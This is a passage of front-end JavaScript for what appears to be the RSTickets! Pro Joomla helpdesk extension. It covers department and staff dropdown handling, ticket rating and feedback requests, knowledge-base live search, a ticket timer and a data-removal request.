			option.value = k;

			// check if it findsthe [c] tag
			if (option.value.indexOf('[c]') > -1) {
				option.defaultSelected = true;
				
				// we will remove the tag after we set the select true
				option.text = option.text.replace('[c]', '');
				option.value = option.value.replace('[c]', '');
			}

			try {
				select.add(option, null); // standards compliant; doesn't work in IE
			}
			catch (ex) {
				select.add(option); // IE only
			}
		}
	},
	disableStaff          : function (departmentDropdown, staffDropdown) {
		var departmentText;
		var departmentValue;

		if (!departmentDropdown) {
			if (document.getElementsByName('ticket[department_id]').length > 0) {
				departmentDropdown = document.getElementsByName('ticket[department_id]')[0];
				departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
				departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
			} else if (document.getElementsByName('hidden_department_id').length > 0) {
				departmentText = document.getElementsByName('hidden_department_id')[0].value;
			}
		} else {
			departmentText = departmentDropdown.options[departmentDropdown.selectedIndex].text;
			departmentValue = departmentDropdown.options[departmentDropdown.selectedIndex].value;
		}

		if (!staffDropdown) {
			if (document.getElementsByName('ticket[staff_id]').length > 0) {
				staffDropdown = document.getElementsByName('ticket[staff_id]')[0];
			}
		}

		if (!staffDropdown) {
			return false;
		}

		if (typeof departmentText === 'undefined') {
			return false;
		}

		var optgroups = staffDropdown.getElementsByTagName('optgroup');
		var optgroup, options;
		var i;

		for (i = 0; i < optgroups.length; i++) {
			optgroup = optgroups[i];
			options = optgroup.getElementsByTagName('option');
			for (j = 0; j < options.length; j++) {
				options[j].disabled = true;
				if (optgroups[i].getAttribute('label') == departmentText || departmentValue === '0') {
					options[j].disabled = false;
				}
			}
		}

		if (staffDropdown.options[staffDropdown.selectedIndex].disabled) {
			var found = false;
			// search if the selected staff is in this department
			for (i = 0; i < optgroups.length; i++) {
				optgroup = optgroups[i];
				if (optgroups[i].getAttribute('label') == departmentText) {
					options = optgroup.getElementsByTagName('option');
					for (var j = 0; j < options.length; j++) {
						if (!options[j].disabled && options[j].value == staffDropdown.options[staffDropdown.selectedIndex].value) {
							found = true;
							options[j].selected = true;
						}
					}
				}
			}

			if (!found) {
				staffDropdown.selectedIndex = 0;
			}
		}

		if (typeof jQuery !== 'undefined') {
			jQuery(staffDropdown).trigger('liszt:updated');
		}
	},
	showReply             : function (button) {
		button.className = 'hidden';
		document.getElementById('com-rsticketspro-reply-box').className = '';
	},
	sendRating            : function (url, rating, id) {
		this.sendHttp(
			url, {
				'option': 'com_rsticketspro',
				'task'  : 'ticket.rate',
				'cid'   : id,
				'rating': rating
			},
			'POST'
		);
	},
	refreshCaptcha        : function (route) {
		document.getElementById('submit_captcha_image').src = route + (route.indexOf('?') > -1 ? '&' : '?') + 'sid=' + Math.floor((Math.random() * 1000) + 1);
	},
	
	openMagnificModal 	  : function(evt,modal_id) {
		evt.preventDefault();
		if (typeof jQuery == 'undefined') {
			alert(Joomla.JText._('RST_JQUERY_NOT_FOUND'));
		} else {
			jQuery.magnificPopup.open({
				type: 'inline',
				preloader: true,
				overflowY: 'scroll',
				items: {
					src: modal_id,
					callbacks: {
						beforeOpen: function () {
							jQuery(modal_id).show();
						},
						close: function () {
							jQuery(modal_id).hide();
						}
					}
				}
			});
		}
	},
	addEvent: function(obj, evType, fn) {
		if (obj.addEventListener)
		{
			obj.addEventListener(evType, fn, false);
			return true;
		}
		else if (obj.attachEvent)
		{
			var r = obj.attachEvent("on"+evType, fn);
			return r;
		}
		else
		{
			return false;
		}
	},
	timeCounter: function(startTime) {
		var start = new Date(startTime);
		var end;
		var timediff = start.getTimezoneOffset();
		start = start.getTime();

		self.chrono = function (){
			end = new Date();
			end = end.getTime();

			if (timediff != 0) {
				end = end + timediff * 60000;
			}

			var duration = end - start;

			var seconds = Math.floor((duration / 1000) % 60),
				minutes = Math.floor((duration / (1000 * 60)) % 60),
				hours = Math.floor(duration / (1000 * 60 * 60));

			hours = (hours < 10) ? "0" + hours : hours;
			minutes = (minutes < 10) ? "0" + minutes : minutes;
			seconds = (seconds < 10) ? "0" + seconds : seconds;

			jQuery('.hours').html(hours);
			jQuery('.minutes').html(minutes);
			jQuery('.seconds').html(seconds);

			setTimeout("self.chrono()", 1000);
		};
		self.chrono();
	}
};

/*
 Developed by Robert Nyman, http://www.robertnyman.com
 Code/licensing: http://code.google.com/p/getelementsbyclassname/
 */
RSTicketsPro.getElementsByClassName = function (className, tag, elm) {
	if (document.getElementsByClassName) {
		getElementsByClassName = function (className, tag, elm) {
			elm = elm || document;
			var elements = elm.getElementsByClassName(className),
				nodeName = (tag) ? new RegExp("\\b" + tag + "\\b", "i") : null,
				returnElements = [],
				current;
			for (var i = 0, il = elements.length; i < il; i += 1) {
				current = elements[i];
				if (!nodeName || nodeName.test(current.nodeName)) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	else if (document.evaluate) {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = "",
				xhtmlNamespace = "http://www.w3.org/1999/xhtml",
				namespaceResolver = (document.documentElement.namespaceURI === xhtmlNamespace) ? xhtmlNamespace : null,
				returnElements = [],
				elements,
				node;
			for (var j = 0, jl = classes.length; j < jl; j += 1) {
				classesToCheck += "[contains(concat(' ', @class, ' '), ' " + classes[j] + " ')]";
			}
			try {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, namespaceResolver, 0, null);
			}
			catch (e) {
				elements = document.evaluate(".//" + tag + classesToCheck, elm, null, 0, null);
			}
			while ((node = elements.iterateNext())) {
				returnElements.push(node);
			}
			return returnElements;
		};
	}
	else {
		getElementsByClassName = function (className, tag, elm) {
			tag = tag || "*";
			elm = elm || document;
			var classes = className.split(" "),
				classesToCheck = [],
				elements = (tag === "*" && elm.all) ? elm.all : elm.getElementsByTagName(tag),
				current,
				returnElements = [],
				match;
			for (var k = 0, kl = classes.length; k < kl; k += 1) {
				classesToCheck.push(new RegExp("(^|\\s)" + classes[k] + "(\\s|$)"));
			}
			for (var l = 0, ll = elements.length; l < ll; l += 1) {
				current = elements[l];
				match = false;
				for (var m = 0, ml = classesToCheck.length; m < ml; m += 1) {
					match = classesToCheck[m].test(current.className);
					if (!match) {
						break;
					}
				}
				if (match) {
					returnElements.push(current);
				}
			}
			return returnElements;
		};
	}
	return getElementsByClassName(className, tag, elm);
};

// Legacy functions
function rst_get_xml_http_object() {
	return RSTicketsPro.getHttp();
}

function rst_flag_ticket(url, button, ticket_id) {
	RSTicketsPro.flagTicket(url, button, ticket_id);
}

function rst_feedback(url, value, ticket_id) {
	if (window.rsticketspro_rating.options.disabled)
		return false;

	rst_feedback_message();

	var xmlHttp = new XMLHttpRequest();

	var params = 'option=com_rsticketspro';
	params += '&controller=ticket';
	params += '&task=feedback';
	params += '&cid=' + ticket_id;
	params += '&feedback=' + value;
	xmlHttp.open("POST", url, true);

	//Send the proper header information along with the request
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

	xmlHttp.send(params);

	window.rsticketspro_rating.options.disabled = true;
}

var rst_buffer;

function rst_search(value) {
	if (value.length == 0) {
		rst_close_search();
		return;
	}

	if (rst_buffer)
		clearTimeout(rst_buffer);
	rst_buffer = setTimeout(function () {
		rst_search_ajax(value);
	}, 300);
}

function rst_search_ajax(value) {
	var xmlHttp = new XMLHttpRequest();

	var url = 'index.php?option=com_rsticketspro&task=kbsearch';
	url += '&filter=' + value;
	url += '&sid=' + Math.random();
	xmlHttp.onreadystatechange = function () {
		if (xmlHttp.readyState == 4) {
			document.getElementById('rst_livesearch').innerHTML = xmlHttp.responseText;
			document.getElementById('rst_livesearch').style.border = '1px solid #A5ACB2';
			document.getElementById('rst_livesearch').style.display = '';
		}
	}
	xmlHttp.open("GET", url, true);
	xmlHttp.send(null);
}

function rst_close_search() {
	document.getElementById('rst_search_value').value = '';
	document.getElementById('rst_livesearch').style.display = 'none';
	document.getElementById('rst_livesearch').innerHTML = '';
	document.getElementById('rst_livesearch').style.border = '0px';

	return false;
}

function rst_disable_staff() {

}

RSTicketsPro.removeData = function(button) {
    jQuery(button).fadeOut({
        complete: function() {
            jQuery('#rsticketspro_remove_data_and_close_account').fadeIn();
        }
    });
};

RSTicketsPro.requestRemoveData = function(button) {
    jQuery(button).prop('disabled', true).addClass('disabled');
    var container = jQuery('#rsticketspro_remove_data_and_close_account');

    var url = Joomla.getOptions('system.paths').root + '/index.php';
    var token = Joomla.getOptions('csrf.token');
    var data = {
        'option': 'com_rsticketspro',
        'task': 'removedata.request'
    };
    data[token] = 1;
    jQuery.post(url, data, function(response){
        container.fadeOut({
            complete: function() {
                container.find('.alert-warning').removeClass('alert-warning').addClass('alert-info');
                container.find('.alert').text(response);
                container.fadeIn();
            }
        })
    });
};

RSTicketsPro.initRaty = function(params) {
	jQuery(document).ready(function($) {
		params.click = function(score, evt) {
			var url = Joomla.getOptions('system.paths').base;
			var ticketId = document.getElementsByName('id')[0].value;

			$(this).raty('readOnly', true);
			$('#com-rsticketspro-rated-message').hide().html(Joomla.JText._('RST_TICKET_FEEDBACK_SENT')).fadeIn();
			RSTicketsPro.sendRating(url + '/index.php?option=com_rsticketspro', score, ticketId);
		};

		$('#star').raty(params);
	});
};